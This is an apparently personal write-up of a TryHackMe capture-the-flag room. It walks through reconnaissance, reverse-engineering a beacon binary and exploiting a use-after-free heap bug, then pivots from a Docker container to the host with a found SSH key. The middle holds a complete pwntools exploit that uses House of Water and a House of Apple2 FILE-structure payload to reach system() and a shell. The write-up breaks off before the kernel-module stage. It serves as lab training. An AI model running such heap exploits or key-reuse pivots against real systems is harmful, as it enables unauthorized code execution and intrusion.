Scheme Catcher - TryHackMe
It is a hard-level binary exploitation/reverse-engineering room from the TryHackMe Advent of Cyber Side Quest. where i investigate a suspicious binary, reverse-engineer its authentication and network behavior, and then exploit vulnerabilities to progress through multiple stages.

Overview
This challenge combines several areas of cybersecurity Network enumeration, Web directory fuzzing, Binary analysis, Reverse engineering, Use-After-Free vulnerabilities, Heap exploitation, Remote Code Execution, Docker/container security, SSH key authentication, Linux kernel-module analysis, Kernel exploitation, Privilege escalation
The interesting part of this challenge is that there is not a single vulnerability. Instead, each stage gives us the information or access required for the next stage.
Initial Network Enumeration
Now we scan the target.

nmap -sC -sV -p- -v -T4 -oN scan.txt <target-ip>
Why Nmap?
Nmap answers two fundamental questions:
- Which ports are open?
- What services are running?
The important options are:
| Option | Meaning |
|---|---|
-T4 | Faster timing |
-sC | Run default NSE scripts |
-sV | Detect service versions |
-p- | Scan all TCP ports |
The important results are:
22/tcp
80/tcp
9004/tcp
So our initial attack surface becomes:
22 → SSH
80 → Apache HTTP
9004 → Custom application
Investigating Port 80
Opening:
http://<target-ip>
only shows an Under Construction page.

This is a common situation during web enumeration.
A page that looks empty does not mean the web server has nothing interesting.
There may be:
- hidden directories
- development files
- backups
- source code
- archives
- configuration files
Therefore we perform directory busting.
Web Directory Fuzzing
Use gobuster:
gobuster dir -u http://<target-ip> -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 50

Why gobuster?
ffuf automatically finds the endpoints with entries from a wordlist.
Conceptually:
/gobuster
  │
  ├── /admin
  ├── /backup
  ├── /dev
  ├── /uploads
  └── /robots.txt
The interesting discovery is:
/dev/
Discovering the Development Directory
Visit:
http://<target-ip>/dev/

Directory listing is enabled.
We find:
4.2.0.zip
This is highly interesting because a development directory containing a ZIP archive may contain:
- source code
- binaries
- configuration
- debugging utilities
- previous versions
Download it:
wget http://<target-ip>/dev/4.2.0.zip
Extract it:
unzip 4.2.0.zip
This gives us:
latest/beacon.bin
First Binary Analysis — strings
Before immediately opening a binary in Ghidra, a very fast first step is:
strings latest/beacon.bin

Why strings?
strings extracts printable character sequences from a binary.
It is useful for quickly finding:
- flags
- URLs
- filenames
- error messages
- passwords
- menu text
- protocol strings
- hardcoded secrets
The binary contains the first flag.
It also contains interesting strings such as:
GET %s HTTP/1.1
Host: localhost
Socket server listening on port 4444...
Ea<REDACTED>ss

The important discovery is:
Ea<REDACTED>ss
This looks like a key/password.
Executing beacon.bin
Run:
./latest/beacon.bin
The program asks for a key.
Enter:
Ea<REDACTED>ss
The application responds with an access-granted message and starts a server on: 4444
We can connect to it:
nc 127.0.0.1 4444
The application presents options similar to:
1. Execute command
2. Load payload
3. Delete command
4. Exit
Understanding Option 1
Choose:
1
The server tries to execute a temporary file:
/tmp/...
but the file does not exist.
This is useful because it tells us that the program is executing a command/file behind the scenes.
However, option 1 is not yet enough to obtain access.
Investigating Option 2

Choose:
2
We get:
Connection failed: Connection refused
This suggests the application is trying to connect somewhere.
At this point, instead of guessing, we can observe the network traffic.
Using Wireshark to Understand the Binary
Start Wireshark and capture local traffic.
Then trigger option:
2
The application attempts to connect to:
localhost:80
To make the request visible, we can temporarily create a listener:
nc -lvnp 80
Trigger option 2 again.
The request reveals:
GET /7l<REDACTED>EF HTTP/1.1
Host: localhost
Connection: close
curl -iL http://10.48.154.46/7l<REDACTED>EF

This is a major discovery.
We now know a hidden web endpoint:
/7l<REDACTED>EF
Returning to the Web Server
Visit:
http://<target-ip>/7l<REDACTED>EF/

Downloading the Second Binary
Download:
wget http://<target-ip>/7l<REDACTED>EF/4.2.0-R1-1337-server.zip
Extract:
unzip 4.2.0-R1-1337-server.zip
We obtain:
server
libc.so.6
ld-linux-x86-64.so.2
This is much more interesting than the first binary.

We now have:
server
   +
libc.so.6
   +
ld-linux-x86-64.so.2
The supplied libc is particularly useful for exploitation because the challenge expects us to work against a known libc version.
Reverse Engineering with Ghidra
Open server in Ghidra.
Why Ghidra?
strings is useful for quick reconnaissance, but it does not tell us how the program works.
Ghidra allows us to:
- inspect functions
- follow program flow
- identify memory operations
- examine variables
- understand structures
- identify vulnerabilities
The menu function shows the same application that is running on port 9004.
The important functions are:
create()
update()
delete()

Understanding the Create Function
The create operation:
1
asks for a size.
The program then effectively performs:
ptr = malloc(size);
chunks[index] = ptr;
sizes[index] = size;
So the program maintains arrays containing:
chunks[]
sizes[]
Conceptually:
chunks[0] ──► heap chunk
chunks[1] ──► heap chunk
chunks[2] ──► heap chunk
Understanding Update
The update operation:
2
asks for:
index
offset
data
It then writes data into the selected heap allocation.
This is potentially dangerous because the program trusts the stored pointer and offset.
Finding the Use-After-Free
The delete operation:
3
does approximately:
free(chunks[index]);
The critical problem is that it does not clear:
chunks[index]
After deletion, we therefore have:
chunks[index]
       │
       ▼
   freed memory
The memory has been returned to the allocator, but the program still holds a pointer to it.
Then update() can still access that pointer.
This creates a:
Use-After-Free
A simplified example:
1. malloc()
       │
       ▼
   allocated chunk

2. free()
       │
       ▼
   chunk becomes free

3. pointer remains in chunks[]
       │
       ▼
   stale pointer

4. update()
       │
       ▼
   writes to freed memory
This is the core vulnerability.
Why Normal tcache poisoning is Difficult Here
In many heap exploitation challenges, we first obtain an information leak.
For example:
heap leak
   +
libc leak
   ↓
known addresses
   ↓
tcache poisoning
   ↓
arbitrary write
Here there is no straightforward read primitive.
Therefore, simply attempting the standard leak → tcache poisoning approach is not enough.
The challenge instead uses a leakless heap exploitation technique known as House of Water.
The important concept is:
We manipulate heap metadata and allocator behaviour without first obtaining a conventional heap/libc address leak.
House of Water
The House of Water technique is used to turn the available heap primitives into a useful exploitation primitive.
The supplied server and libc.so.6 are important because the exploit depends heavily on the allocator implementation and the exact memory layout.
The exploit performs a carefully planned sequence of:
malloc
free
update
malloc
free
update
operations.
The purpose is to manipulate:
- chunk sizes
- free-list metadata
- heap layout
- allocator state
until an attacker-controlled structure can be used to influence a sensitive libc structure.
Why pwntools is Used
The exploit uses Python together with pwntools.
Typical imports are:
from pwn import *
and the local challenge binaries are loaded:
elf = ELF("./server", checksec=False)
libc = ELF("./libc.so.6", checksec=False)
Why pwntools?
Pwntools makes binary exploitation easier by providing:
- TCP connections
- process interaction
- packing/unpacking
- ELF parsing
- synchronization with program prompts
- exploitation utilities
Instead of manually typing dozens of menu operations, the exploit can automate them.
Why the Exploit Brute-Forces Values
Because ASLR randomizes important addresses, some address information is unavailable.
The exploit therefore tries combinations of small address fragments.
Conceptually:
for possible_heap_value:
    for possible_libc_value:
        try exploitation
        if successful:
            obtain shell
solver_server.py
#!/usr/bin/env python3

from pwn import *
import io_file

context.update(arch="amd64", os="linux", log_level="error")
context.binary = elf = ELF("./server", checksec=False)
libc = ELF("./libc.so.6", checksec=False)

exit_addr = libc.sym['exit']
stdout_addr = libc.sym['_IO_2_1_stdout_']

for heap_brute in range(16):
	for libc_brute in range(16):
		try:
			print(f"Trying heap_brute={heap_brute:#x}, libc_brute={libc_brute:#x}")

			r = remote("<target-ip>", 9004)

			idx = -1

			def create(size):
				global idx
				idx = idx+1
				r.sendlineafter(b'\n>>', b'1')
				r.sendlineafter(b'size: \n', str(size).encode())
				return idx

			def update(index, data, offset=0):
				r.sendlineafter(b'\n>>', b'2')
				r.sendlineafter(b'idx:\n', str(index).encode())
				r.sendlineafter(b'offset:\n', str(offset).encode())
				r.sendafter(b'data:\n', data)

			def delete(index):
				r.sendlineafter(b'\n>>', b'3')
				r.sendlineafter(b'idx:\n', str(index).encode())

			for _ in range(7):
				create(0x90-8)

			middle = create(0x90-8)

			playground = create(0x20 + 0x30 + 0x500 + (0x90-8)*2)
			guard = create(0x18)
			delete(playground)
			guard = create(0x18)

			corruptme = create(0x4c8)
			start_M = create(0x90-8)
			midguard = create(0x28)
			end_M = create(0x90-8)
			leftovers = create(0x28)

			update(playground,p64(0x651),0x18)
			delete(corruptme)

			offset = create(0x4c8+0x10)
			start = create(0x90-8)
			midguard = create(0x28)
			end = create(0x90-8)
			leftovers = create(0x18)

			create((0x10000+0x80)-0xda0-0x18)
			fake_data = create(0x18)
			update(fake_data,p64(0x10000)+p64(0x20))

			fake_size_lsb = create(0x3d8);
			fake_size_msb = create(0x3e8);
			delete(fake_size_lsb)
			delete(fake_size_msb)


			update(playground,p64(0x31),0x4e8)
			delete(start_M)
			update(start_M,p64(0x91),8)

			update(playground,p64(0x21),0x5a8)
			delete(end_M)
			update(end_M,p64(0x91),8)

			for i in range(7):
				delete(i)

			delete(end)
			delete(middle)
			delete(start)

			heap_target = (heap_brute << 12) + 0x80
			update(start,p16(heap_target))
			update(end,p16(heap_target),8)
			exit_lsb = (libc_brute << 12) + (exit_addr & 0xfff)
			stdout_offset = stdout_addr - exit_addr
			stdout_lsb = (exit_lsb + stdout_offset) & 0xffff
			print(f"{heap_target=:#x}, {stdout_lsb=:#x}")

			win = create(0x888)

			update(win,p16(stdout_lsb),8)
			stdout = create(0x28)
			update(stdout,p64(0xfbad3887)+p64(0)*3+p8(0))

			libc_leak = u64(r.recv(8))
			libc.address = libc_leak - (stdout_addr+132)
			print(f"possible libc leak = {libc.address:#x}")

			file = io_file.IO_FILE_plus_struct()
			payload = file.house_of_apple2_execmd_when_do_IO_operation(
				libc.sym['_IO_2_1_stdout_'],
				libc.sym['_IO_wfile_jumps'],
				libc.sym['system'])
			update(win,p64(libc.sym['_IO_2_1_stdout_']),8*60)
			full_stdout = create(0x3e0-8)
			update(full_stdout,payload)

			r.interactive("$ ")
			exit()

		except Exception as e:
			print(e)
			continue
python3 solve_server.py

This is practical because only a small portion of the relevant address needs to be guessed.
The original exploit notes that it may need to be executed multiple times and recommends running it from the TryHackMe AttackBox because the machines are on the same network.
Result of Heap Exploitation
Once successful, the exploit gives us a shell inside a Docker container.
We can verify:
whoami
id
script -qc /bin/bash /dev/null
The shell is:
root
uid=0(root)


But this is container root, not necessarily host root.
This distinction is very important.
HOST
│
├── Linux kernel
│
└── Docker
     │
     └── Container
          │
          └── root
Being root inside the container does not automatically mean we control the host.
Finding the SSH Key

Inside the container, we discover an SSH key pair.
There is a private key:
id_rsa
and a public key whose comment identifies the user:
agent@tryhackme
The public key gives us a strong clue about the username:
agent
SSH into the Host
Copy the private key out of the container and use it:
chmod 600 id_rsa
Then:
ssh -i id_rsa agent@<target-ip>

We now have:
agent@<target-ip>
Verify:
id
The important point is that we have moved from:
Docker container
to:
agent user on the target host
Enumerating sudo Permissions
Whenever we obtain a Linux account, one of the standard privilege-escalation checks is:
sudo -l
This tells us what commands the current user can execute through sudo.
The result is especially interesting:
NOPASSWD: /usr/sbin/modprobe -r kagent
NOPASSWD: /usr/sbin/modprobe kagent
NOPASSWD: /bin/chmod 444 /dev/kagent
This immediately suggests that a kernel module named:
kagent
is important.
Checking the Kernel Module
Check whether it is loaded:
lsmod | grep kagent

We see:
kagent 12288 0
The module exists at a path similar to:
/usr/lib/modules/6.14.0-1017-aws/kernel/drivers/kagent.ko
We can copy it to our machine:
scp -i id_rsa agent@<target-ip>:/usr/lib/modules/6.14.0-1017-aws/kernel/drivers/kagent.ko .

Note
From here i couldn’t solve it on my own so, i kept looking for others writeups and there i found write of jaxafed - 2025_sidequest_two
